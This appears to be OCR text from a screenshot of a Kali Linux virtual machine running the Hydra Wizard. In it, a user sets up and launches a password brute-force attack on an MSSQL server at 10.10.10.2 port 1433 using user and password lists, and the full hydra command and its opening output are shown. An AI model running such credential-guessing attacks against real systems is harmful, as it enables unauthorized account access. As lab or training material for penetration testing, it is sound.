 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
shehzad@kali: ~
06:39 AM
Trash
File System
Home
shehzad@kali: ~
File Actions Edit View Help
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): mssql
Enter the target to attack (or filename with targets): 10.10.10.2
Enter a username to test or a filename: user.txt
Enter a password to test or a filename: password.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without spaces (e.g. "sr") or leave empty
otherwise: s
Port number (press enter for default): 1433
The following options are supported by the service module:
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-05 06:38:18
Help for module mssql:
============================================================================
The Module mssql does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -L user.txt -P password.txt -u -e s -s 1433  10.10.10.2 mssql
Do you want to run the command now? [Y/n] Y
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-05 06:38:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 560 login tries (l:5/p:112), ~35 tries per task
[DATA] attacking mssql://10.10.10.2:1433/
Right Ctrl
Type here to search
6:39 AM
5/5/2020
2